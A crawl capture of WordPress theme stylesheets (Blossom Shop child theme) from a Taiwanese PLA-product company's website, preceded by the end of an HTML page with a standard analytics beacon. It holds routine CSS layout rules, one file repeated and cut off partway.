<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"588870d5430f4475906a842383edbfcf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.simpla.com.tw/wp-content/themes/blossom-shop-child/style.css?ver=1.0.0
body_size: 5646
content:
/*
Theme Name: Blossom Shop Child
Description: Child theme for Blossom-Shop theme
Author: Hen-I Yang
Author URI: 
Template: blossom-shop
Version: 1.0.0
*/

body, button, input, select, optgroup, textarea {
	font-family: 'Noto Sans TC', monospace, sans-serif, "Font Awesome 5 Free";
}

body {
	overflow-x: hidden;
}

header {
	position: fixed;
    width: 100vw;
    top: 0px;
    z-index: 1000;
    padding-top: 1rem;
    background-color: white;	
}

#page {
	overflow-x: hidden;
}

h2 {
	font-size: 20px;
	line-height: 1.65;
}

.elementor-lightbox .elementor-lightbox-image {
	max-height: 85vh;
}

#primary {
	margin-bottom: 0px;
}

.section_title h2 {
	font-size: 1.6rem;
}

.section_divider .elementor-divider {
	justify-content: center;
}

.section_divider .elementor-divider-separator {
	height: .3rem;
	width: 8rem !important;
	background: linear-gradient(to right, #B29B7B, #B29B7B 50%, #C2B4D5 50.1%, #C2B4D5);
	border: none !important;
}

.site-content > .page-header .page-title {
	font-size: 2.2rem;
	letter-spacing: 1px;
}

#masthead .right > ul {
	display: flex;
}

#masthead .right > ul > li {
	font-size: .7rem;
	margin-left: .5rem;
	margin-right: .5rem;
}

#masthead .right > ul > li a {
	color: black;
	text-decoration: none;	
}

#masthead .right > ul > li.active a {
	color: #888;
}

.site-branding img {
	width: 8vw;
}

.site-title {
	display: none;
}

.entry-footer {
	display: none;
}

#comments {
	display: none;
}

/* Menu */
.header-three .header-main .main-navigation + .right {
	width: 15%;
}

.current-menu-ancestor {
	position: relative;
}

.header-three .header-main .main-navigation .current-menu-ancestor > a {
	color: #202020;
}

header .current-menu-ancestor::after, #primary-menu > .current-menu-item::after {
    content: " ";
    position: absolute;
    left: 20px;
    top: 3.3rem;
    width: calc(100% - 40px);
    border-bottom: 2px solid #DFC29A;
}

.header-three .header-main .main-navigation #primary-menu > .current-menu-item {
	position: relative;
}

.header-three .header-main .main-navigation #primary-menu > .current-menu-item > a {
	color: #202020;
}

.main-navigation ul li.menu-item-has-children > a:after {
	content: "\f0d7";
	font-family: "FontAwesome";
}

#crumbs .current a {
	color: #DFC29A;
}

.page-id-1259 #crumbs {
	display: none;
}

/* Tabs */
.tabs {
	display: flex;
	flex-direction: row;
	width: 100%;
	justify-content: space-evenly;
}

.tabs .tab {
	color: #555555;
	width: 10rem;
	padding-top: .5rem;
	padding-bottom: .5rem;
	border-radius: .5rem;
	border: 1px solid #AAAAAA;
	text-align: center;
	text-decoration: none;
	position: relative;
}

.tabs a[href="/零售/射出代工"] div {
	padding-top: 0rem;
	padding-bottom: 1rem;
}

.tabs a:hover {
	font-weight: 800;
	text-decoration: none;
}

.tabs a:hover .tab {
	color: #333333;
	border-color: #333333;
}

.tabs .tab.active {
	color: #333333;
	border-color: #333333;
	font-weight: 800;
}

.tabs a {
	text-decoration: none;	
}

.tabs a[href="/零售/射出代工"] div::after {
	content: 'OEM、ODM';
	width: 100%;
	text-align: center;
	position: absolute;
	display: block;
	top: 1.1rem;
}

/* FOOTER */
footer.site-footer {
	background-color: #F2F2F2;
}

footer.site-footer .grid.column-2 > .col:first-child {
	width: 33%;
}

footer.site-footer .grid.column-2 > .col:last-child {
	width: 63%;
}

#nav_menu-3 {
	font-size: .8rem;
}	

.site-footer .widget-title, .site-footer h2 {
	font-size: 1rem;
}

.site-footer h2 {
	margin-top: 3rem;
	margin-bottom: 1rem;
}

.site-footer .textwidget {
	font-size: .9rem;
}

.site-footer .textwidget a {
	text-decoration: none;
}

.site-footer .textwidget a:hover {
	text-decoration: none;
	color: #C2B4D5;
}

.site-footer .footer-t svg {
	color: #C2B4D5;
	margin-right: .4rem;
	width: 1.2rem;
    text-align: center;
}

.site-footer .footer_icons {
	display: flex;
	align-items: center;
	margin-left: .2rem;
	margin-right: .2rem;
}

.site-footer .footer_icons > div {
	height: 2rem;
	width: 2rem;
	border-radius: 1rem;
	border: 1px solid #C2B4D5;
	text-align: center;
	margin-left: .2rem;
	margin-right: .2rem;
}

.site-footer .footer_icons svg {
	margin-left: auto;
	margin-right: auto;
	padding-top: .5rem;
}

.site-footer .footer_icons > div.shop {
	width: fit-content;
	padding-left: 2rem;
	padding-right: 2rem;
	background-color: #C2B4D5;
}

.site-footer .footer_icons > div.shop a {
	color: white;
	text-decoration: none;	
}

.site-footer .footer_icons > div.shop svg {
	color: white;	
}

.site-footer #nav_menu-3 a {
	text-decoration: none;
}

.site-footer #nav_menu-3 .widget-title {
	margin-bottom: 0px;
}

#nav_menu-3 > div > ul {
    height: 21rem;
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
}

#nav_menu-3 > div > ul > li {
	margin-top: 1.5rem;
    font-size: .9rem;	
}

#nav_menu-3 > div  ul.submenu > li {
	font-size: .85rem;
}

#nav_menu-3 >div>ul>li>a {
	font-weight: 800;
	margin-bottom: .5rem;
}

/** Banner **/
.page .site-content > .page-header::before {
	display: none;
}

.page-id-1035 .page-header, .parent-pageid-1035 .page-header, .page-id-1262 .page-header, .parent-pageid-1262 .page-header {
	background-image: url(/wp-content/uploads/2023/04/2-永續、環保、玉米田_2.jpg) !important;
	background-size: 100% auto;
	height: 18vw;
}

.page-id-1035 .page-header .container, .parent-pageid-1035 .page-header .container {
	display: none;
}

.page-id-1038 .page-header, .parent-pageid-1038 .page-header, .page-id-1276 .page-header, .parent-pageid-1276 .page-header {
	background-image: url(/wp-content/uploads/2023/03/3-產品介紹.png) !important;
	background-size: 100% auto;
	height: 37.5vw;
}

.page-id-1038 .page-header .container, .parent-pageid-1038 .page-header .container {
	display: none;
}

.page-id-1042 .page-header, .parent-pageid-1042 .page-header, .page-id-1282 .page-header, .parent-pageid-1282 .page-header {
	background-image: url(/wp-content/uploads/2023/03/4-多媒體影音banner-1.jpg) !important;
	background-size: 100% auto;
	height: 18vw;
}

.page-id-1042 .page-header .container, .parent-pageid-1042 .page-header .container {
	display: none;
}

.page-id-1044 .page-header, .parent-pageid-1044 .page-header, .page-id-1294 .page-header, .parent-pageid-1294 .page-header {
	background-image: url(/wp-content/uploads/2023/03/5-服務據點banner-2.jpg) !important;
	background-size: 100% auto;
	height: 18vw;
}

.page-id-1044 .page-header .container, .parent-pageid-1044 .page-header .container {
	display: none;
}

.page-id-1048 .page-header, .parent-pageid-1048 .page-header, .page-id-1300 .page-header, .parent-pageid-1300 .page-header {
	background-image: url(/wp-content/uploads/2023/03/6-客戶服務-banner-3.jpg) !important;
	background-size: 100% auto;
	height: 18vw;
}

.page-id-1048 .page-header .container, .parent-pageid-1048 .page-header .container {
	display: none;
}

.page-id-351 .page-header, .page-id-1310 .page-header {
	background-image: url(/wp-content/uploads/2023/03/7-工廠簡介.png) !important;
	background-size: 100% auto;
	height: 17vw;
}

.page-id-351 .page-header .container {
	display: none;
}

.page-id-1059 .page-header, .parent-pageid-1059 .page-header, .page-id-1312 .page-header, .parent-pageid-1312 .page-header {
	background-image: url(/wp-content/uploads/2023/03/8-聯絡我們.png) !important;
	background-size: 100% auto;
	height: 17vw;
}

.page-id-1059 .page-header .container, .parent-pageid-1059 .page-header .container {
	display: none;
}

.page-header .container {
	display: none;
}

/** 首頁 **/
.page-id-469  #content .page-header, .page-id-1259  #content .page-header {
	display: none;
}

.page-id-469 #content .container, .page-id-1259 #content .container {
	max-width: none;	
}

.page-id-469 #metaslider-id-505, .page-id-1259 #metaslider-id-505 {
	position: relative;
	left: -30%;
	width: 160% !important;
}

.page-id-469 #metaslider-id-505 + p, .page-id-1259 #metaslider-id-505 + p {
	display: none;
}

.wp-container-6 {
	width: 120vw;
    position: relative;
    left: -30vw;	
	background-color: #F2F2F2;
	justify-content: space-between;
	padding-left: 25vw;
	padding-right: 25vw;
	padding-top: 5rem;
	padding-bottom: 5rem;
}

.wp-container-6 > div {
	width: 24%;
}

.wp-container-6 .wp-block-image img {
	width: 6vw;
	margin-left: calc((100% - 6vw) / 2);
}

.page-id-469 .elementor-element-85cb88b {
	margin-bottom: 0px;
}

.page-id-469 .elementor-element-85cb88b .elementor-column-gap-default > .elementor-column > .elementor-element-populated {
	padding-bottom: 0px;
}

.page-id-469 .values {
	background-color: #F2F2F2;
	padding-top: 5vh;
	padding-bottom: 5vh;
	margin-top: 0px;
	margin-bottom: 1vh;
}

.page-id-469 .values .elementor-column .elementor-widget-heading h2 {
	color: #231815;
	font-size: 1.3rem;
	letter-spacing: 2px;
	text-align: center;
}

.page-id-469 .values .elementor-column .elementor-widget-text-editor p {
	color: #828282;
	font-size: 1rem;
	letter-spacing: 1px;
	text-align: center;
	margin-block-start: 0px;
}

.page-id-469 .values .elementor-column img {
	width: 20%;
}

.vision_header h2, .section_header h2 {
	font-size: 1.3rem;
	letter-spacing: 2px;
	color: #3D3331 !important;
}

.vision_desc {
	font-size: .94rem;
	color: #231815;
}

.page-id-469 .vision_block, .page-id-469 .vision_block2, .page-id-1259 .vision_block, .page-id-1259 .vision_block2 {
	/* width: 99vw; */
    position: relative;
    /* left: -20.5vw; */
    display: flex;
    align-items: center;
}
/*
.page-id-469 .vision_block, .page-id-1259 .vision_block {
    background-image: url(/wp-content/uploads/2023/03/1-網站首面首頁index-img.jpg); 
    background-size: auto 100%;
    background-position: right top;
    background-repeat: no-repeat;
}
*/
.page-id-469 .vision_block, .page-id-1259 .vision_block {
    background-size: 50% auto;
    background-position: right center;
}

.page-id-469 .vision_block .vision_header h2, .page-id-1259 .vision_block .vision_header h2 {
	text-align: right;
}

.page-id-469 .vision_block2, .page-id-1259 .vision_block2 {
    background-image: url(/wp-content/uploads/2023/02/地球.jpg);
    background-size: auto 100%;
    background-position: left top;
    background-repeat: no-repeat;
    margin-bottom: 3rem;
}

.page-id-469 .vision_block2, .page-id-1259 .vision_block2 {
    background-size: 50% auto;
    background-position: left center;
}

.page-id-469 #vision_block {
	padding-top:7vh;
	padding-bottom: 7vh;
	background-image:url('https://www.simpla.com.tw/wp-content/uploads/2023/03/1-網站首面首頁index-img.jpg');
	background-size: contain;
	background-repeat: no-repeat;
	background-position: 80% center;
	margin-bottom: 0px;
}

.page-id-469 .elementor-element-8b1e188 {
	padding: 5rem;
	background-color:white;
	width: 70%;
}

.page-id-469 .elementor-element-8b1e188 .vision_desc p {
	text-align: right;
}

.page-id-469 #vision_block2 {
	padding-top:7vh;
	padding-bottom: 7vh;
	background-image:url('https://www.simpla.com.tw/wp-content/uploads/2023/02/地球.jpg');
	background-size: contain;
	background-repeat: no-repeat;
	background-position: 20% center;
	margin-top: 0px;
}

.page-id-469 .elementor-element-0dfe180 {
	padding: 5rem;
	background-color:white;
	width: 70%;
}

.page-id-469 .elementor-element-0dfe180 .vision_desc p {
	text-align: left;
}

.page-id-469 .section_header, .page-id-1259 .section_header {
	font-size: 1.3rem;
	text-align: center;
}

.page-id-469 .action_btn, .page-id-1259 .action_btn {
	width: fit-content;
	font-weight: 700;
	padding-top: .35rem;
	padding-bottom: .35rem;
	padding-left: 4.5rem;
	padding-right: 4.5rem;
	border: 2px solid #231816;
	color: #231816;
	letter-spacing: 1px;
	text-decoration: none;
}

.page-id-469 .vision_block .action_btn, .page-id-1259 .vision_block .action_btn {
	margin-left: auto;
}

.page-id-469 .action_btn a, .page-id-1259 .action_btn a {
	text-decoration: none;
	background: none;
	color: black;
}

.page-id-469 .vision_block .wp-block-group__inner-container, .page-id-1259 .vision_block .wp-block-group__inner-container {
	background-color: white;
	width: 70%;
	width: 50%;
	padding: 4rem;
	padding-left: 20rem;
	padding-right: 7rem;
	padding-left: 4rem;
	padding-right: 5rem;
	margin-left: 0px !important;
    margin-top: 3rem;
    margin-bottom: 3rem;
}

.page-id-469 .vision_block .wp-block-group__inner-container p, .page-id-1259 .vision_block .wp-block-group__inner-container p {
	font-size: 1.1rem;
}

.page-id-469 .vision_block2 .wp-block-group__inner-container, .page-id-1259 .vision_block2 .wp-block-group__inner-container {
	background-color: white;
	width: 70%;
	width: 50%;
	padding: 4rem;
	padding-left: 7rem;
	padding-right: 20rem;
	padding-left: 5rem;
	padding-right: 4rem;	
	margin-right: 0px !important;
    margin-top: 3rem;
    margin-bottom: 3rem;
}

.page-id-469 .vision_block2 .wp-block-group__inner-container p, .page-id-1259 .vision_block2 .wp-block-group__inner-container p {
	font-size: 1.1rem;
}

.page-id-469 #media_section_header, .page-id-1259 #media_section_header {
	margin-bottom: 0px;
}

.page-id-469 #media_grid, .page-id-1259 #media_grid {
	margin-top: 0px;
}

.page-id-469 .display-posts-listing.grid, .page-id-1259 .display-posts-listing.grid {
	margin-top: 1rem;
	margin-bottom: 3rem;
}

.page-id-469 .display-posts-listing.grid .listing-item a.image, .page-id-1259 .display-posts-listing.grid .listing-item a.image {
	display: block;
	max-height: 200px;
	overflow-y: hidden;
}

.page-id-469 .listing-item .title, .page-id-1259 .listing-item .title {
	color: #231815;
	font-size: 1.3rem;
}

.page-id-469 .listing-item .excerpt a, .page-id-1259 .listing-item .excerpt a {
	color: #231815;
	font-size: 1rem;
}

/** 永續發展願景 **/
.elementor-element-ad81b3f {
	align-items: center;
}

.elementor-element-405ad43  > div {
	justify-content: space-between;
	align-content: center;
	align-items: center;
}

/** 環保無毒 **/
.elementor-element-aa969c8 > div > div:nth-child(3) {
	width: 85%;
}

.elementor-27 .section_divider .elementor-divider {
	justify-content: start;
}

.elementor-element-4eb57d3 > elementor-element-populated {
	position: relative;
}

.pla_sign {
	position: absolute;
	bottom: 0px;
	left: 0px;
}

.pla_sign img {
	background-color: white;
    border-radius: 50%;
    border: 1px solid #E4E4E4;
    width: 12vw;
    position: relative;
    top: 3vw;
    right: 14vw;
}

/** 證書 **/
.certificate-pagination {
	margin-top: 3rem;
}

.certificate-pagination ul.page-numbers {
	border: none;
	display: flex;
	justify-content: center;
    list-style: none;
}

.certificate-pagination ul.page-numbers li {
	width: 2rem;
	height: 2rem;
	border-radius: 1rem;
    border:1px solid gray;
    margin-left: 3px;
    margin-right: 3px;
    text-align: center;
    line-height: 1.3;
}

.certificate-pagination ul.page-numbers li span, .certificate-pagination ul.page-numbers li a {
	font-size: 1.1rem;
	padding-top: .4rem;
	text-decoration: none;
}

nav.certificate-pagination ul.page-numbers li.current {
	background-color: #C2B4D5;
	color: white;
}


/** 產品介紹 **/
.post-938 .tabs a {
	margin-left: 5px;
	margin-right: 5px;
}

.elementor-widget-wrap>.elementor-element.simpla_brand_logo {
	width: 50%;
}

.sidemenu_entry {
	cursor: pointer;
	margin-bottom: 1.5rem;
}

.sidemenu_entry a {
	text-decoration: none;
}

.sidemenu_entry h2 {
	font-size: 1.1rem;
	color: #A1A1A1;
}

.sidemenu_entry.active h2 {
	color: #251716;
}

.product_catalog {
	width: 100%;
	max-width: 1600px;	
}

.product_catalog.elementor-section.elementor-section-boxed>.elementor-container {
	width: 100%;
	max-width: none;
}

/* 以下兩個是為 230426 新浦樂 要求 變更 商品介紹頁面 layout 而改 */
.product_catalog.elementor-section.elementor-section-boxed>.elementor-container > div:first-child {
	/* width: 24%; */
	display: none;
}

.product_catalog.elementor-section.elementor-section-boxed>.elementor-container > div:last-child {
	/* width: 75%; */
	width: 100%;
}

.product_catalog.elementor-section.elementor-section-boxed>.elementor-container > div:first-child > div > div:not(.elementor-widget-shortcode):not(.elementor-widget-image) {
	display: none;
}

.woocommerce .woocommerce-result-count {
	display: none;
}

.woocommerce .woocommerce-ordering {
	display: none;
}

.product_catalog .woocommerce.columns-3 ul.products li.product {
	margin-bottom: 1.5rem;
}

.product_catalog .woocommerce ul.products li.product a img {
	margin-bottom: 0.5rem;
}

.product_catalog .woocommerce ul.products li.product h2 {
	text-align: center;
	font-size: 1.1rem;
}

.product_catalog .woocommerce ul.products li.product .button {
	display: none;
}

.product_catalog .woocommerce ul.page-numbers {
	border: none;
}

.product_catalog .woocommerce ul.page-numbers li {
	width: 2rem;
	height: 2rem;
	border-radius: 1rem;
    border:1px solid gray;
    margin-left: 3px;
    margin-right: 3px;
}

.product_catalog .woocommerce ul.page-numbers li span, .product_catalog .woocommerce ul.page-numbers li a {
	font-size: 1.1rem;
	padding-top: .4rem;
}

.product_catalog .woocommerce nav.woocommerce-pagination ul.page-numbers li span.current {
	background-color: #C2B4D5;
	color: white;
}

/** 產品內頁 **/
.woocommerce-product-details__short-description ul {
	margin-left: 0px;
}

.woocommerce-product-details__short-description .btn {
	padding: .5rem 3rem;
	border-radius: 3rem;
	background-color: #C2B4D5;
	color: white;
	text-decoration: none;
}

.woocommerce-product-details__short-description .btn:hover {
	text-decoration: none;
}

.woocommerce-tabs.wc-tabs-wrapper {
	margin-bottom: 5rem;
}

.related.products { 
	display: none; 
}

/** HTR-PLA技術 **/
.elementor-32 .section_divider .elementor-divider {
	justify-content: end;
}

/** 證書集檢測報告 **/
.page-id-37 .eeFiles thead {
	display: none;
}

#about_tabs .tab {
	font-size: 1.1rem;
	width: 8.5rem;
}

.elementor-37 .gallery {
	align-items: center;
	justify-content: center;	
}

.elementor.elementor-37 .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure {
	position: relative;
	margin-top: 1rem;
	padding-bottom: 3rem;
	box-shadow: rgba(149, 157, 165, 0.2) 0px 2px 4px;
	width: 12vw;
	height: 16vw;
	max-width: 210px;
	margin-left: 5px;
	margin-right: 5px;
	padding-left: 15px;
	display: flex;
	align-items: center;
}

.elementor-37 .gallery-item figcaption {
	font-size: 1rem;
	position: absolute;
	bottom: 0px;
	left: -7.5px;
}

/** 影音專區 **/
.page-id-48 .display-posts-listing.grid {
	justify-content: start;
}

.page-id-48 .display-posts-listing.grid .listing-item {
	margin-left: 3px;
	margin-right: 3px;
}

/** 網路新聞 **/
.page-id-53 .display-posts-listing.grid {
	justify-content: start;
}

.page-id-53 .display-posts-listing.grid .listing-item {
	margin-left: 3px;
	margin-right: 3px;
}

/** 環保新知 **/
.display-posts-listing.grid {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.display-posts-listing.grid .listing-item {
	width: 32%;
	height: 21vw;
	margin-top: 1rem;
	padding-bottom: 3rem;
	position: relative;
}

.display-posts-listing.grid .listing-item .date {
	font-size: .8rem;
	color: gray;
	position: absolute;
	left: 0px;
	bottom: 5.9rem;
}

.display-posts-listing.grid .listing-item .title {
	font-size: 1.1rem;
	font-weight: 800;
	display: block;
	text-decoration: none;
	position: absolute;
	left: 0px;
	bottom: 4.4rem;
}

.display-posts-listing.grid .listing-item .excerpt-dash {
	color: transparent;
	width: 15%;
	border-bottom: 1px solid black;
	position: absolute;
	left: 0px;
	bottom: .6rem;
}

.display-posts-listing.grid .listing-item .excerpt {
	font-size: .85rem;
	line-height: 1.2;	
	width: 100%;
	height: 4.5rem;
	position: absolute;
	left: 0%;
	bottom: 0rem;
}

.display-posts-listing.grid .listing-item .excerpt a {
	font-size: .9rem;
	font-weight: 800;
	display: block;
	text-decoration: none;
	margin-top: 1.2rem;
	padding-left: 20%;
	position: absolute;
	bottom: 0px;
}

.single-post .section-grid header {
	position: relative;
	z-index: 1;
	margin-bottom: 2rem;
}

/** 部落格 **/
.elementor-58 .display-posts-listing.grid .listing-item {
	width: 30%;
}

.elementor-58 .display-posts-listing.grid .listing-item img {
	width: 13.5vw;
	height: 13.5vw;
	border-radius: 50%;
	border: 1px solid #EEEEEE;
}

.elementor-58 .display-posts-listing.grid .listing-item .title {
	width: 100%;
	text-align: center;
}

.elementor-58 .display-posts-listing.grid .listing-item .date {
	display: none;
}

.elementor-58 .display-posts-listing.grid .listing-item .excerpt-dash {
	display: none;
}

.elementor-58 .display-posts-listing.grid .listing-item .excerpt a {
	width: 100%;
	color: #828282;
	text-align: center;
	padding-left: 0px;
	bottom: 2rem;
}

/** 線上通路 **/
.retail_online a {
	color: #ACA8A7;
	text-decoration: none;
}

/** 實體店家 **/
.retail_phys img {
	border-radius: 50%;
	border: 1px solid #E3E3E3;
}

.elementor-73 .elementor-element.elementor-element-05abd0c .gallery-item .gallery-caption {
	margin-top: .75rem;
    font-size: 1rem;
    font-weight: 600;
}

/** 工廠介紹 **/
.elementor-element-acd01c3 .elementor-column {
	width: 100px;
	height: 100px;
	margin-left: 5px;
	margin-right: 5px;
	padding-top: .4rem;
	font-size: 1.1rem;
	color: #7CAA16;
	border: 1px solid #7CAA16;
	border-radius: 50%;
}

.elementor-element-acd01c3 .elementor-column.active {
	background-color: #7CAA16;
}

.elementor-element-acd01c3 .elementor-column .step {
	color: #C2B4D5;
}

.elementor-element-acd01c3 .elementor-column.active .step, .elementor-element-acd01c3 .elementor-column.active .label {
	color: white;	
}

/** 工廠介紹 **/
.elementor-element-b65eb4f img {
	margin-right: .5rem;
	margin-bottom: .5rem;
}

.factoryIntroSteps {
	display: none;
}

/** 聯絡表單 **/
.wpcf7 label {
	font-weight: 700;
}

.wpcf7 input, .wpcf7 textarea {
	border-radius: .5rem;
}

.wpcf7 input[type="submit"] {
	border-radius: 0px;	
}

.wpcf7 input.wpcf7-submit {
	width: 100%;
	background-color: #C2B4D5;
}

/** 訪價表單 **/
.wpcf7 .double_column {
	display: flex;
	justify-content: space-between;
}

.wpcf7 .double_column > p {
	width: 49%;
	margin-top: 0px;
}

.wpcf7 .mandatory {
	color: red;
	font-weight: 400;
}

.wpcf7 .file_upload_div .wpcf7-form-control-wrap {
	visibility: hidden;
}

.wpcf7 .file_upload {
	width: 100%;
	color: #ACACAC;
	background-color: #F2F2F2; 
	border-radius: .5rem;
	display: inline-block;
    border: none;
    font-weight: 700;
    font-size: 0.7em;
    padding: 12px 30px;
    cursor: pointer;
    text-transform: uppercase;
    letter-spacing: 2px;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
    text-align: center;	
}

.wpcf7 .file_upload p {
	margin-bottom: 0px;
}

/** 常見問題集 **/
.elementor-108 .sidemenu h2, .elementor-1316 .sidemenu h2 {
	color: #A1A1A1;
}

.elementor-108 .sidemenu.active h2, .elementor-1316 .sidemenu.active h2 {
	color: black;
}

.elementor-element-ef445ec .ui-accordion .accordion-header {
	display: flex;
    flex-direction: row-reverse;
    align-items: center;
    background-color: #F2F2F2;
    border-radius: .5rem;
    border: none;
    color: black;
}

.accordion-header div:nth-child(3) {
	font-size: 1.8rem;
	color: #C2B4D5;
	width: 5rem;
	text-align: center;
}

.accordion-header div:nth-child(2) {
	width: 90%;
}

.elementor-element-ef445ec .ui-accordion .ui-accordion-content {
	display: flex;
	padding-left: .68em;
	align-items: center;
	border: none;
}

.ui-accordion-content div:nth-child(1) {
	font-size: 1.8rem;
	color: #C2B4D5;
	width: 5rem;
	text-align: center;
}

.ui-accordion-content div:nth-child(2) {
	width: calc(100% - 5rem);
}

/* Under Construction */
.page-id-2331 .page-header {
	background: none;
}

/*** 英文 ***/
.header-three .main-navigation .menu-english-menu-container ul li a {
	padding-left: 10px;
	padding-right: 10px;
}

@media screen and (max-width: 767px) {
	#primary {
		margin-top: 0px;
	}
	
	.page-header {
		background-size: auto 100% !important;
		background-position: center center !important;
	}
	
	.tabs {
	    flex-direction: column;
	    align-items: center;
	}
	
	.tabs .tab:not(.active) {
		display: none;
	}

	/* Mobile Menu */
	header .current-menu-ancestor::after, #primary-menu > .current-menu-item::after{
		display: none;	
	}
	
	#nav_menu-3 > div > ul > li {
		position: relative;
	}
	
	.header-three .main-navigation ul li {
		background-color: #F0F0F0;
	}
	
	.header-three .main-navigation ul li.menu-item-has-children {
		background-color: #E0E0E0;
	}
	
	.header-three .main-navigation ul li a {
		font-size: .9rem;
	}
	
	.main-navigation ul li a:after {
		display: none;
	}
	
	.main-navigation ul li:hover > a, .main-navigation ul li.current-menu-item > a, .main-navigation ul li.current_page_item > a, .main-navigation ul li.current-menu-ancestor > a, .main-navigation ul li.current_page_ancestor > a {
		color: #474747;
	}
	
	.site-branding.text-image .custom-logo-link {
		width: 500px;
	}
	
	.site-branding img {
		width: 40vw;
	}
		
	/* 首頁 */	
	#metaslider_505.flexslider .slides li {
		max-width: 100vw; 
	}
	
	.metaslider .flex-viewport {
		width: 92vw;
    	margin-left: auto;
    	margin-right: auto;	
	}
	
	.wp-container-6 {
		flex-direction: column;
		padding-right: 0px;
    	padding-left: 0px;
    	width: 92vw;
    	left: 0px;
	}
	
	.wp-container-6 > div {
		width: 96%;
	}
	
	.wp-container-6 .wp-block-image img {
	    width: 20vw;
		margin-left: calc(50% - 10vw);    	
	}
	
	.page-id-469 .vision_block, .page-id-469 .vision_block2 {
		left: 0px;
		width: 92vw;
	}
	
	.page-id-469 .vision_block2 {
		background-position: center center;
		margin-top: .3rem;
	}
	
	.page-id-469 .vision_block .wp-block-group__inner-container {
		padding-left: 1rem;
		padding-right: 1rem;
		width: 100%;
		background-color: rgba(255, 255, 255, 0.7);
		margin-top: 0px;
		margin-bottom: 0px;
	}
	
	.page-id-469 .section_header {
		text-align: center;
	}
	
	.page-id-469 .vision_block .wp-block-group__inner-container p {
		font-size: .8rem;
	}
	
	.page-id-469 .action_btn {
		margin-left: auto;
		margin-right: auto;
	}

	.page-id-469 .vision_block2 .wp-block-group__inner-container {
		padding-left: 1rem;
		padding-right: 1rem;
		width: 100%;
		background-color: rgba(255, 255, 255, 0.7);
		margin-top: 0px;
		margin-bottom: 0px;
	}
	
	.page-id-469 .vision_block2 .wp-block-group__inner-container p {
		font-size: .8rem;
	}	
	
	.display-posts-listing.grid {
		flex-direction: column;
	}
	
	.display-posts-listing.grid .listing-item {
		width: 100%;
		height: fit-content;
		padding-bottom: 8rem;
		margin-bottom: 1rem;
	}
	
	/** 關於新浦樂 **/
	body, div {
		font-size: .9rem;
	}
	
	/** 證書 **/
	.page-id-37 .gallery {
		flex-direction: column;
	} 
	
	.elementor.elementor-37 .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure {
		width: 100%;
		height: 72vw;
	}
	
	/** 部落格 **/
	.elementor-58 .display-posts-listing.grid .listing-item {
		width: 100%;
	}
	
	.elementor-58 .display-posts-listing.grid .listing-item img {
		width: 80vw;
		height: 80vw;
		margin-left: 3vw;
	}
	
	/** 零售 **/
	.elementor-image-gallery .gallery-item img {
		width: 100%;
	}
	
	.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure {
		margin-bottom: 1rem;
	}
	
	/** 工廠介紹 **/
	.elementor-element-acd01c3 {
		display: none;
	}
	
	.factoryIntroSteps {
		display: block;
		font-size: 1rem;
	}
	
	/** 訪價表單 **/
	input.wpcf7-date {
  		-webkit-appearance: none;
  		-moz-appearance: none;
	}
	
	/** 常見問題集 **/
	.qa_category > div {
		display: flex;
		justify-content: space-between;
	}

	.qa_category .elementor-widget-wrap>.elementor-element {
		width: 32%;
		text-align: center;
	}
	
	/* Footer */
	footer.site-footer .grid.column-2 > .col:first-child, footer.site-footer .grid.column-2 > .col:last-child {
		width: 100%;
	}
	
	#nav_menu-3 > div > ul {
		height: 40rem;
		width: 100%;
	}
	
	.site-footer .footer-b .site-info {
		font-size: .7rem;
	}
}

/*
.wpcf7 .file_upload_div input {
	display: none;
}
*/

/* GDPR */
/*
.elementor-113 .elementor-element.elementor-element-5a54ea7 {
	margin-top: 0px;
}
*/
.none {
	display: none !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.simpla.com.tw/wp-content/uploads/elementor/css/post-1320.css?ver=1712889154
body_size: -320
content:
.elementor-1320 .elementor-element.elementor-element-c5580eb{margin-top:1rem;margin-bottom:0rem;}

--- FILE ---
content_type: text/css
request_url: https://www.simpla.com.tw/wp-content/themes/blossom-shop-child/style.css?ver=6.3.2
body_size: 5670
content:
/*
Theme Name: Blossom Shop Child
Description: Child theme for Blossom-Shop theme
Author: Hen-I Yang
Author URI: 
Template: blossom-shop
Version: 1.0.0
*/

body, button, input, select, optgroup, textarea {
	font-family: 'Noto Sans TC', monospace, sans-serif, "Font Awesome 5 Free";
}

body {
	overflow-x: hidden;
}

header {
	position: fixed;
    width: 100vw;
    top: 0px;
    z-index: 1000;
    padding-top: 1rem;
    background-color: white;	
}

#page {
	overflow-x: hidden;
}

h2 {
	font-size: 20px;
	line-height: 1.65;
}

.elementor-lightbox .elementor-lightbox-image {
	max-height: 85vh;
}

#primary {
	margin-bottom: 0px;
}

.section_title h2 {
	font-size: 1.6rem;
}

.section_divider .elementor-divider {
	justify-content: center;
}

.section_divider .elementor-divider-separator {
	height: .3rem;
	width: 8rem !important;
	background: linear-gradient(to right, #B29B7B, #B29B7B 50%, #C2B4D5 50.1%, #C2B4D5);
	border: none !important;
}

.site-content > .page-header .page-title {
	font-size: 2.2rem;
	letter-spacing: 1px;
}

#masthead .right > ul {
	display: flex;
}

#masthead .right > ul > li {
	font-size: .7rem;
	margin-left: .5rem;
	margin-right: .5rem;
}

#masthead .right > ul > li a {
	color: black;
	text-decoration: none;	
}

#masthead .right > ul > li.active a {
	color: #888;
}

.site-branding img {
	width: 8vw;
}

.site-title {
	display: none;
}

.entry-footer {
	display: none;
}

#comments {
	display: none;
}

/* Menu */
.header-three .header-main .main-navigation + .right {
	width: 15%;
}

.current-menu-ancestor {
	position: relative;
}

